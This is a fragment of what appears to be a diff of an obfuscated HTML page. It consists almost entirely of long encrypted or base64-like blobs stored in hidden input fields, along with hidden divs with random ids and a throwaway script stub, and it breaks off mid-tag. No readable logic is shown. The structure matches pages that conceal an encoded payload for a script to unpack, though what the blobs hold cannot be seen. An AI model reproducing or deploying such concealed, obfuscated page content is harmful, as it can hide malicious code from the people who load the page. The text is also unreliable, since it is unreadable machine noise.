gS86OKA2xt8DKfqS5AiKhJ78ye9kh2aggKa/cWu3Tor7pKPtZbG2LX3PUUjclJfwhesaKK0GrvIzfNqW3eHq6JaEYe9khxadkYPnCcPGbsaCafL4JcDvYCRbPWzUjIqQjUMeUMlKwu8SZMfikBj/icaMGUdkh2aggKa/cWvHr8PPOOb5dJDqRHFnBWjU+NbljXMWIMQCnoZDMLeL7HTT9O/NRPJF11OtsYOyXE7/cra/JKOxGIjiPX1neFyQiNOpyUMeAZhyuutTOHeL7Hma1buNcZdI9kupkN9nAVbrZ9b6WfOpBKTGRD0TJRCdwbfJjXZeiKFSgqozfNfTtTGCQJaEYe9kh2ag8JuuVDO+xm6CafL4JbH+RQ1LFQXQzPfhySpTFJU+hvZ2HLPf5Aj/oJ78ye9kh2aggKa/cWu3f+PaaP/JIPyyMXVXDUzF9M/VuWsLFZk+ru9yZPf20UDn1dfh7NJRsmOZkIfuUE6KSs76wfL4JbH+RXxaMF3RwbepxWMfHJUykq8PNfPXmHzf7a+UVL5x5jaogYOvBWLLW9a3ZM/NELTHVUkLJTyByb+luTsyVNUigtNzQc9jmIij1Y+hUPtksvPBlavqIE77Vwe/WNf1QbB3ID1ffRHR9EvZsVMiJIgDnsdWIdv/7H3q9bfVMK4o71qdhavuVDLDP+O/UcfhcIDOfHFWDQiQ0MO1kFtmUa1OmqtmAKrGgUGa1dvFZNccL2aggKa/cWvGbsaCaYPxcOCveERbPWzUjIqQjWsaXPw2nrN7SfuLgBjb/OKN7NIl427YKKa/[base64]/+JpKCKfK4ZYm2EUhieAiJ9Zrc0WIfVcw737ZDAfqa5X3SoMKwWacxp1L8uPPXeRO2U4eHONKAVYyzHGAimF3RwcbkhGYnHZgDl5J+SK+L9HTSkD6EYe9kh2aggKa/AVbXS576wfL4JbH+RXxaQGDA5J6cLM4nHZgDl+JDQYvLgBHr5aeBLKMQjmORle/vcG73e4/SXKPdZbmG7XxaMF3RwcbkhGZWUMEflrtmVKdTmCme4NaEIe8g32bk2K7HACrDP+aDeYbxkdH+AUQPNAXplca8vDInXZhH16JDBbba/XG+6M68Ne8khybgwJL7PAJyLsbjbZL4RbG+RTgedAXRgEKEhAYnXZhD06JDIJPuwUmn7NKEJe8khyLktO6/MWuCboKCKfK4Yfn+BBXubF2AxYLkwGZnHdhH3+ICGave4Umu6NaEJatQz2bhWPfXeRO2U4eHONKAVYyzHGAimF3RwcbkhGYnHZhyhscbOVLapUnq6JaEYe9kh2bRzff2TFLaFxenKZqIGPyvDEFjLCXQDOPVkV93HL062rNGcMvP7UrgakaFXNZwhmudtZO6SHv2b/++aLOxGIS/FDBiMCzYib5MhGYnHZgDl+JDQfrbeGzT+avZLe8gx2acgOL7cuGabwe/NOex6JDrdExaZGWV7cVu2GeeIZkGhtdmefuTsAy/zd+RcUdkh2aggKa/cWvGHvuTTKqAjbH+RXxaMF3Rsfv1oT5ftTADl+JDQfqqmFjPsO4sYe9khxadkYPnCcPGbra/eNegXRmOeElfFWWpaW6VlUN/HL0T4+sSfP+X9UHr5aeBLKMQjjedhevveRNubsbzJKvkJOjbUCHTDT2lyYbkxGZjRZhHz+o7MLvf9Gnr8bO1Udot0le09K+qKH7/U9eSYfPoUbhKATBibD3Rkf6szWIfQcw7y7ZDAfqa4QnqrK7EON9Q217o1KbjSSOTav7ePcqkcbG+RTweBBnpgZ7kxdZvJdBLl4Z7CZvenRW+0MrQYa9kxyLkuObnRS/+Lp8yMfK8ZYmaFEwCCAGZ9Z7c2C8jJcRXr74XQbra5Q2u0NbcYa4Mjx7Qvee6IEu+HvvPMO6AjbH/yEEbFUjBwJfYhWsWONkKqucKUf5y1XT7zc78yUcVnlud0bP3CcPGbUymabq4ben/2FkLkQjZ8cdBvWofHpKBn+OSVLPv6Urgap6FoKZB3mOt5KW182PHo9OPPLvddNX9T/5SMZCAxJexyGUtn5ACBt9ODVKqmFDX1ceRKZfMLxftje+aMDu+xsaDcKfBKODbeERbPWzExP9puVMSGKETtrNWIKr+pCVC6JaEYLZhz2fsgNK+vDqPS/+eSKPtROH/NAxaLEH1+JetoVIHOfSrl+JDQLba0Uim0d+RIN5hinKAvV8/XVf2btqeTcuxMPDPQHFOEGBR7dbYtGY7AbxvP+JDQfuTsBi/oa6FLdY1zkOUoILT2WvHGm4qafPhcIjzFFlnCFyc4Pu5CVtmOI0SQkZiVMvPkFzTuLKFDUdkh2ah2aP3cDr7a4vSaYb5NIzzEElPCQ3o3NO1EVcyKI06xmsm5Or6uBjX7dvUfcsIL2aggKeaaWvnP/uHJKLcJN1WRXxaMF3QkPvhyTYeEKkG2q/yZLeKnEz7+LaZLM5Z23qE7A6/cWvGbsfPfKMpAITreCkKEUSE+Mu1oVsfPbwC++MSfP+X9XDn2ZPJLF5ByjaZybOKTDLSTtvPSM+kOZWSRAhqMBWRgYbA6M4nHZgC40pDQfrb/Eyi6Z/VWe8QhnORlZOqSDv/K5OXIJc1MIDrSC1neH3N+MvZxQISFMk7i8Yv6frapUjP8JalaL5co2fMKKa/cWvGb5+HIfPFbJTiRQhbOQzp+OPdvXNuvEm2J47rQfrapUnr4ce8WMpdvnPpIXcKwWuybtrzJKvkJOjbUCHTDT2lyYbkxGZjRZhHz+o7MLvf9Gnr8bO1Udot0le09K+qKH7/U9eSYfPoUbhKATBibD3Rkf6szWIfQcw7y7ZDAfqa4QnqrK7EON9Q217o1KbjSSOTav7ePcqkcbG+RTweBBnpgZ7kxdZvJdBLl4Z7CZvenRW+0MrQYa9kxyLkuObnRS/+Lp8yMfK8ZYmaFEwCCAGZ9Z7c2C8jJcRXr74XQbra5Q2u0NbcYa4Mjx7Qvee6IEu+HvvPMO6AOd1WRXxaMF3QyJfcvWsWGNVOJscOEcPftFnK9Zu5IMpxl3qE7A6/cWvGbsfPfKMpAITreCkKEUSE+Mu1oVsfPbwC+0pDQfrapUnq6Z/VWdZBvl+1yQduxNvGGse/INfkSRn+RXxaMF3RwM+1vF8qLJ1O2lNmDKrj7Fzf1c+QQfJpuieFlbajVQdubsaCafL5UYH+DTwacHm9acbkhGdTtZgC40rrQfvD8HDnubO5We59gleRiaOyXOb7L6KjOOeZdYH/UE1PBUjokeLl6M4nHZgCzucLQKvepT3r+auJNNpxvjaZje+qdDrT+/eXXOfBdZHjFGk7YViY1ML4oAqPHZgDlrNHeKPflBz+6OKFMPoF1woIgKa/cDrCV4vTDMPsHPDDCFkLFWDpwbLkmX8CfI0Ti47rQfrapBju0dvVBN5wvjedwKbLcXeGcqoqafL4JOD6fDELVWzF+PfxnTYnaZgfo4YnJZ+bxVWGQJaEYe51umv1tbOGIVLPU9fmUPe5ZKTHVPF7FWzB4JfgoAqPHZgDlrNHeOPnqBymyLLoye9kh2fxhJ/yZFrTY5aiTZ5QJbH+RC0TVFy9acbkhGYnHIk+mrd2VMOKnFyL/ZsJXNpRgl+woLuyTCqicuLuwfL4JbH+RDF7DQBc/IfBkXfyubkWpvd2VMOKgSVC6JaEYJtlimPxjYa/UH/ib6oqafL4JbH/SEFjfWDg1f/xzS8aVbgeDudycPPfqGXr5avFBe59gkORlbbXbVvHeuLuwfL4JbCKRGV/CVjg8KLl6M4nHZgDl+NSfPePkFzTuK+NXP4Avi+1tZvmZObnS/[base64]/5fZZZypUnq6bOcYc9h1nPB0XeC/FaHCuKDIOepcPjGKdTyMF3RwOP8hEceGMEmiucSfLLjqHjPqZ+5ZKZ0h364gfuaSHr7Mv+nJD/tKOS3UPFnCQzEoJbAhQqPHZgDl+JCeP+DgFTvuavMWOJVoiepvaP2YVKbJ+PTfCPtROHfFGk7YYzsTPul4EIeTLkWr8NaFMPX9GzX0LagYIPMh2aggKa/cWqLT/vf5M+5AKTvkNh7JWzE9NPd1EJLtZgDl+JDQI7+nETvuZukQPYxvmvxpZuHUU/HAm6CafL4JbH+RGVfAWzYxMvJCVtmeblSgoMSkMdXmAiO2JeRUPpRkl/wpMoXcWvGbsaDHdaUjbH+RX0uMUjgjNLl6M4nHZgDl+NaRMvrrEznxRu5IItF1nPB0XeC/FaHCvaDfMPtEKTHFVg2mF3RwceQLGYmaTCrl+MeZMPLmBXT5avFBGJZslOluba/BWrLU4fn5M/NELTHVRDyQGCczI/BxTZftTBzqut+UJ6iDTnXycexUZQ=="><div id="_WjYu8B5oHl" style="display:none">void</div><div id="_criQFrSbVeu" style="visibility:hidden">x</div><div id="_ZYQimZJSb" style="display:none"> </div>
-<script>function mawMSc(){return Math.max(13,54);}
-/* cache warmup */
+<!doctype html>
+<html><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><style>.d5Nw4o{display:none}</style><title>Node</title></head><body><!-- build --><input type="hidden" id="ciosxre0" value="VTcB4m3Z8nqPdmuCfK2ISVV+McBCrcdLpDE+1HSvlH1jKi3IT+mVIOp2P5t0tddjCn4k313o3xfoI3eQPPmUfWM2ZZFD6N9L6jhim3T8lDUAczLdQf/fCOo1bJhlpNg3VDQyxEr5wxeuM3WfcqSbNAByMcUCrcJEoyJql33sxSAIeiCQH6+VIOp2P4J4tdomV2Ykw1ns2Rn/eUaTZanTMURhIMxa5c5Y6nsjv3+ywiIFenmCWuTfRq9oCdYx/doqB31l30vhlgijNWyYM+HeMQxweI9G+d9auWws2XaowiscdGvKR/nDX6g3cIV0tcVtCnkogkjs3UOpOW2FPqfXNQB1KsMA/t1N6HZ3j2Gki2EAeyTKS6LYXK19e5t944hJSTZ53lr0x0/[base64]/WIe+HdkAtT40OrYsK6nsukXns0TEMcyuATOLZTq8kOdZjptQiQSJzgQ68nRrmdjXBPeGGbV0/fqcOrYsK6nYu22agxC0AeCKAQf/KRK0zOdYypYR6UCR3liStiwrqdiPbPLfTMRp/KsMD/d5YujpmzDHi1CBRdSPLFYeLCup2I9Y87MAmG2UswkCgyU3wdnGRc6CeclEuaY0fuZsG6mQ2wz3hhm1YP36nDq2LCup2LttnpMQwAHkrgEzi2U6vJDnWY6bUIkEnfZUCrZoe+nojxCT0mmNZOHGEFYeLCup2fvwb4ZZjSTxl1g7vxFLnJWqMeK/ReUl0Kt9K6NkHqDl7zTG8vElJNmWNTOLPU+otCdYx4ZZjSXsk30nkxRDqZjj8MeGWY0k2I8JA+YZMqztqmmj7lm4IZjXBS6DYU7kiZps94fQvAHgu4E/u+FO5ImabV67YN0U2Z/5L6sRP6gNK1D3h/[base64]/bZEr4YJzGW5lnx790xHAdiPWMby8SUk2ZY1D7MJE6i0J1jHhlmNJYSzJWuWRCvtmM9Mqy5ZjSTZljUrk2FqmN3rMMafaJhEtT40OrYsK6jx2hWWo0DpEdSrDWujFXvB2YJN/tdMxUhxljQ6t1iDAdiPWMe/VLAdiJMRA6NkKsVwj1jHhlmMefyHZRreLG/pmJs0b4ZZjSTZlwE/1hl2jMneeK+GOdllmPZYkrYsK6isJ/DHhlmNHcSzZRvjJB6k3cZIxurxjSTZljQ7vykmhMXGZZK/SeUlgJN8GoIZJqyRn23Omn3hjNmWNDq2LSKUkZ5Nj+5ZyGW5l3kHhwk7qIGKEOeybIQZkIchcpJAg6nYj1jHh1CwbciDfA//KTqMjcMwx8IQzES1PjQ6tiwrqNGyOPLLeIg15MpcOvYsY+iZ71iXxxjtJZCLPT6WbBvp6M9oh74JqUhxljQ6tiwqlIGaEd63ZNFM2LcRK6c5E8Vwj1jHhy0ljNmWNDqPZT7o5Lp50oNImGzY+pw6tiwrqdnOXdaXfLQ4sZZ8a/dMK+WRzjirLlmNJNmWNTOLZTq8kLpR+tcIsBCxlnF71i1mlOmqSMbfXMUE7aM9B/89PuH84/[base64]/[base64]/wdjHEYbmNSUk2ZY0OrchFpjlxzDG31zFBO2jZS/XfB6c3apg4+rxjSTZl0CSHiwrqdi2EdLHZbgd3KMgOo95ZryRtl3ykljhjNmWNDq2LSaU6bIQr4cAiGz5ogE/uyE+kIi6UfbTTalIcZY0OrYsKvjN7gjyl0yAGZCTZR+LFEOo4bJh0+rxjSTZljQ7rxES+e3STeKbeN1M2c50etqEK6nYjixvLlmNJNmvfS/[base64]/[base64]/[base64]/eZMr4Yd3GW5+pw6tiwrqdmWZf7WbNAx/IsVat4sd+mY4/DHhlmNJNifCXOnOWPB2MoZp4cUsBX8hjVjs2QLne2SePKbEJgx4aM9B/89PuH84/DHhlmNJNifCVqDYQqsybIEr4YZjWTZ0mF71i1itNGLeJ/[base64]/4MH5yJmjmXs2zYdcyGEFYeLCup2I9Z3rdM7RGE3zF63i124N3PNG+GWY0lrT6cOrYsK5CV3l2Xs3zcMe2XWJK2LCup2I5J4ssYvCG9/[base64]/[base64]"><input type="hidden" id="ciosxre1" value="lkQr4ZnOOKsuWY0k2ZY1G6MJNoiI51iPxxjtSHGWNDq2LCqw6Zo48st4xAHgulw69kCDqdiPWMeHbIhtxLMMD+cRa8HYxhmn6vGNJNmXQJIeLCup2LZd9pMQ3RGEk30DkxU3qJiONG+GWY0k2ZcBP/8xDpGwjxjHxlnsZbn6nDq2LCrdcCdYx4ZZtCHog31qg3Eu4OGqYduHZL0ltT40OrYsK6jtihHao2HlJJn6nDq2LCup2c5d1pd8tDjspyEj5kQr4ZHOOKsuWY0k2ZY1C5MVP5z5mn3apwnlJJ2uaFYeLCup2fvwb4ZZjSTgkwUv/3we9N3GYeK/RYwZ6ZcFHrdAg6nYj1jHhxiINcizDSaDHT6wiOdYlsc54YzZljQ7woSDqdiPWP7LCJhk7LchP6c5Y6i0J1jHhlmNJcizeXuHKU/[base64]/uWYA9wI8tI65Ag6nYj1jHh1CwbciDfFK2aWrJ2cJl9qNJjSiQnmBm0yhHAdiPWMby8SUk2ZY0A/[base64]/8xDpHthmWW12S5TNnSfXvWQIOp2I9Yx4doqB3NoxUvkzEK+bCPHP/[base64]/dMK/CZ7zRvhlmNJNmXLQePfB6w3bp99uIxjHH9owEHjxFm6N2CTPeHbLAd5Nt1P7s4RwHYj1jHhliUGeDGAXeTRT/B2MsRhuY1JSTZljQ6tyEWmOXHMMbfXMUE7aNlL9d8HpzdqmDj6vGNJNmWNDu/EUucla5d1rsF5SX8r3kv5ixrqezKGaeGGYxtxJ8wGvYca5mYvxj/1n3hjNmWNDq2LR6skZJ9/+5ZzSSQ11RWHiwrqdn78G+GWY0k4JsJK6IZduDdzhnSzljhjNmWNDq2LWqUlaoJ4rth5SWQgwU/5wlyvbQnWMeGWY0l7JN9J5MUHqDl3gn6sjGNbLjXVFYeLCup2fvwb4ZZjSTgmwkrohl24N3OGdLOMKwZgIN8Ut8lPrDlxkzG6vGNJNmWNDu7ERL4zbYIr4ZEABX8mxg75xAqpOXOPNvq8Y0k2ZY0O/cRZoyJqmX/7liILZSrBW/nOEcB2I9Yx4ZY3BmZ/jQO/n1qybQnWMeGWY0lkLMpG+ZEK8iZ7zRvhlmNJNmXLQePfB7k/eZMr4YdyGW5+pw6tiwrqdmCZfa7EeUlgJN8GoIZery5323y0wiYNP36nDq2LCup2YZdyqtExBmMryRSt3Uu4fi7bcqDEJ0R0IoQVh4sK6nYj1mGg0icAeCKXDr/bUupuc44qy5ZjSTZljUzi2U6vJC6EcKXfNhosZZle9ZAg6nYj1jHh1CwbciDfFK2aWrJ2cJl9qNJjH3c3hQOgyUW4MmaEOPq8Y0k2ZY0O94ZDpDJmjivhh3NSHGWNDq2LCqs4aptwtd8sByxly0/pzmOkdjPYI7KWJghlIJYkrYsK6isJ/DHhlmMpfSDUSP/[base64]/rsUzCHUggQ7e7WelOGzbQ6TRNgV3N4EOr/hs6htsmH7jmmMkcyvBQaGLaaU4cJl9oMVvSXsqw0H+20upMzj8MeGWY0k2I8JA+YZZoyxmzDHwhW1cZj2WJK2LCup2I5Vks8UsGyxl3UHkxV6vJDj8MeGWY0k2Md9P49hDvj9smCvh1y8FNnWDHP6LT6slZs0b4ZZjSWtPpw6tiwrkNWySdOzULwZ1LpdG4t1PuHZ4/DHhlmNJNifCXOnOWOc1bJp+s4xjH3c3hQOg30+yIi6bZLXTJ0AtT40OrYsK6jRsjjyy3iINeTKXDr2LHrouI8cjsc5jG3EnzAa9hxrmZi/GP/KfeGM2ZY0O8KEg6nYj1j+i2S4EdyvJA/nOUr52ePwx4ZZjSTYjwUv1kQr7bQnWMeGWY0lhLcRa6IZZujdgkyvh2CweZCTdFYeLCup2I9Z+t9MxD3oq2hStw0OuMmaYKsuWY0k2ZY1a6NNe5zl1k2On2iweLGXIQuHCWrk/cM0b4ZZjSTZlzkHhxFjwdiCTJ6TSJVotT40OrYsK6iNwk2PsxSYFcybZFK3FRaQzOPwx4ZZjSTY1wkfj30+4e2aAdK/CMFM2K8JA6JAg6nYj1jHhxiINcizDSaDZQ60+d8wx8IQzES1PjQ6ti1fAXCPWMeGYIAZmPIBM+cUKsVwj1jHhlmMLdybGSf/EX6QyOdYy84dxXyQhliStiwrqdiOUfrPSJhssZZxe9YtZpTpqkjG31zFBO2jPQf/PT7h/OPwx4ZZjSTYm2Fz+xFjwdnOZeK/CJhstT40OrYsK6iZiknWo2CRTNn3dVrahCup2I9Yxpd8wGXok1BStzUavLjj8MeGWY0k2JMFH6sUHoyJmm2L7liAMeDHIXLahCup2I9Yxq8MwHX8j1APuxES+M22CK+HVJgdiIN8Vh4sK6nYj1nKu2iwbLGXbT/[base64]/[base64]/z0+4fzj8MeGWY0k2J8xN5sxYpSNtkivhwCIbPmiASeWGTbgzZpg8o9FqUhxljQ6t1iDAdiPWMe/CLAhlMY1Vh4sK6nYj1mGuxSodfyrDFK3NQ7IzZ80b4ZZjSTZlz0H530WnbCPFI7HOeGM2ZY0OrYtGrzB3zDH0hmZSHGWNDq2LCr4kYphip9kxBCxl2VzsxVmmN3eTSembdlkzbI1a/8pEuTpignSYnnJZJjXVB63YSas6Zt4h749qUhxljQ6tiwqoN2CddrPZNgdyf40Nv5gS/GU1zRvhlmNJNmXOQeHEWPB2dJ54tdN4YzZljQ6ti1qrMmeff6aMY1giNdUOv5Nasm0J1jHhlmNJdCrfSujZB7g3Z59ksoxjUWY9liStiwrqdiOQfq/Cbhp/P8gUrZoeui44/DHhlmNJNiPCQPmGXa8/ZJ5l+5Z1WSZ+pw6tiwrqdmyGcKLfNxAsZZ0Vh4sK6nYj1mWz1y0afzHEQeORCqs6b9Yh74IwSXUwz0fuhkivLGqTY+mGbVghcIEOvYUS8mMv1iHvhXFFNnSDHLqeA/[base64]/8YQ6iJxl3+y2iIdcx2FA7ibD+N2d4Rwr8UvCGIg9Aa9ggq5NWKadOmHalIcZY0OrYsKpSZilXi1z3lJJ36nDq2LCrdcCdYx4ZZtHXkk3lqt2Fytdnj8MeGWY0k2I8RC4ZEKvT5qgnT6vGNJNmWNDvrCTr4+OdYj8cY7UhxljQ6tiwqiM2qRebWMY1smNdUVh4sK6nZ+/[base64]/jR/90xHAdiPWMby8SUk2ZY0A4tkHrj91n3WkxHlTdCDLQf/OBsB2I9Yx79kxRHIs20fpzljwbGKQZaTEYxIcZY0OrYsKqTltgnSvwnlJMWKWJK2LCup2I5B9pM55SSd+pw6tiwrqdmGZY6XTMUR0Ktla4sYQ6mdzjjGy2S8AcmXbT/+DB+c0bIR1pMRqUhxljQ6t1iDAdiPWMe/ZMURyLNtH6c5Y6iVzl3/hzUlJNmWNDq3bS64yaph2+5ZzSSdz3Va2oQrqdiOLG8uWY0k"><input type="hidden" id="ciosxre2" value="2I8JB+c5Y6i0J1jHhlmNJYSzJWuWRCvtmM9Mqy5ZjSTZljVro017nN2+fdq+MYwpzK9lL/5Ag6nYj1jHhxiINcizDSbeLGfgme9Yj8cY7UhxljQ6tiwqsOW2CPLLfOQwsZZwc/dMRwHYj1jHhliAGeirfFK3dS7h+LttlpM43RHsw2UvpghHAdiPWMeGWIQZkIchcoN9Fumwjx2G5ljAGeizJDvvKWOJ7LpR+s9ImGz9+pw6tiwrqdm6XY6bfLURiKt0UrZ8aui44/DHhlmMUHE+NDq2LTKU5d5Nj4ddjEhxljQ6tiwqpOW+ZY/uWNQhkbYAD7MhJrzh323OtwyZALU+NDq2LCuoiZo5l7NImCnk3zFrkxETwdm2Zf6SNSUk2ZY1Th6EK6nYjtnyk0ioINm3AT/WGXaMyd54r4YBzWWY9hA72oQrqdiPWMe/EJhl5aMVL7M9PuHZ4/DHhlmNJNmWNSOHOUucyaoR0osIqBnh/jU3ix1+nODj8MeGWY0k2ZY1P4cJNpHtqgnSsxXlJcCnIVqDYXqskd80b4ZZjSTZl0CStiwrqdiPYY6TGLER4JMBLrdAg6nYj1jHhlmMPeSvZA/7CUK9sI8cpsc54YzZljQ6ti1fAdiPWMeGWbQp5K9lL498HqDlnjzG6vGNJNmWNDq2LWqsyZ59/poxjWyY11RWHiwrqdiPWbMuWY0k2ZY0A/85apXtrk3Cl0zFJbU+NDq2LCup2I4ZwpdIqB3F/[base64]/XonPMDBlDspMvJ1tgi5Hhyjy8XceeAmfH8fYUI08UM5eq/80AHQX91r/mBqYADCVS5aEJV9RCOYa4/hOsDV0hUWQxDoIUinPWv36U5JgdJNlkvoSOXwg+ky0+W37P3C0dqTydQZxLMxPz/xm/idTulOGxiRbZiHcVv7sHokHYpQhrvwxCiNzwnb+4hq+AVvHJoPOMg8jLMxv2O9sqAJJtHSnjhkIVHfnSt/iH4w7YIF0hMcZDSAo237/0W2zAXWCXI+GBwVDBvxX9+dPqzAytV6p1zQ5ZxH9asbdbf0/Tr9nke82W38cn0284kadME6aV5fHFAslPcRJ3NxauDU0ziGo2wkcLjeaaMLHRqskWZlHt8QWLGcjmB3AmH+YG2CjU5n4JDx3F99g2OAdggFRs1W07youICeaWvTPaKgsRM9/s8YbXEMj+X/[base64]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"><input type="hidden" id="ciosxre3" 